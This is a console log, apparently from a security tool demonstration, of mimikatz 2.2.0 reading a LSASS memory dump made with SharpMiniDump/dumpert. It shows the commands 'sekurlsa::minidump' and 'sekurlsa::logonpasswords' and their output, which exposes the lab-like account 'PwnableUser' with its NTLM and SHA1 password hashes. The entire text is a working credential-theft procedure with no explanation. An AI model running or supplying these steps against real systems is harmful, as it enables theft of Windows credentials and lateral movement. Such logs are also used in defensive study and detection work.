 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump C:\Users\Administrator\Desktop\SharpMiniDump-master\dump\dumpert.dmp
Switch to MINIDUMP : 'C:\Users\Administrator\Desktop\SharpMiniDump-master\dump\dumpert.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\Administrator\Desktop\SharpMiniDump-master\dump\dumpert.dmp' file for minidump...
Authentication Id : 0 ; 264330 (00000000:0004088a)
Session           : RemoteInteractive from 2
User Name         : PwnableUser
Domain            : PWANABLE
Logon Server      : PWANABLE
Logon Time        : 7/6/2020 10:42:43 AM
SID               : S-1-5-21-3457495407-4082873301-1280870312-1001
msv :
[00000003] Primary
* Username : PwnableUser
* Domain   : PWANABLE
* NTLM     : 6d9ae746502ef056f417ee1b6d0d9f42
* SHA1     : f295e4bfc471aeda4ca5a0256186db2349004fe7
tspkg :
wdigest :
* Username : PwnableUser
* Domain   : PWANABLE
* Password : (null)
kerberos :
* Username : PwnableUser
* Domain   : PWANABLE
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 264301 (00000000:0004086d)
Session           : RemoteInteractive from 2
User Name         : PwnableUser
Domain            : PWANABLE
Logon Server      : PWANABLE
Logon Time        : 7/6/2020 10:42:43 AM
SID               : S-1-5-21-3457495407-4082873301-1280870312-1001
msv :
[00000003] Primary
* Username : PwnableUser
* Domain   : PWANABLE